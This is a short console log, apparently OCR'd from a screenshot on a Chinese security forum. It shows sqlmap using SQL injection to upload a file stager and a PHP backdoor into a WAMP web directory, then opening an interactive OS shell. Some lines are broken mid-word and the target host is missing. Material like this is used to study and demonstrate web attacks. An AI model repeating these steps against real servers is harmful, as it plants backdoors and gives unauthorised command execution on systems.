 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[01:23:12] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\wamp\www\ad
min
[01:23:32] [INFO] retrieved web server absolute paths: '/ e/menu/user/use
r_query_check~.php'
[01:23:32] [INFO] trying to upload the file stager on 'C:/wamp/www/admin/' via L
IMIT 'LINES TERMINATED BY' method
[01:23:32] [INFO] the file stager has been successfully uploaded on 'C:/wamp/www
/admin/' - http:// :80/admin/tmpucmwk.php
[01:23:33] [INFO] the backdoor has been successfully uploaded on 'C:/wamp/www/ad
min/' - :80/admin/tmpbusbn.php
[01:23:33] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> _
先知社区